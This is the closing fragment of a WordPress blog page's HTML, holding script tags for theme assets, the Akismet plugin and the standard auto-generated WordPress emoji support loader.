<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
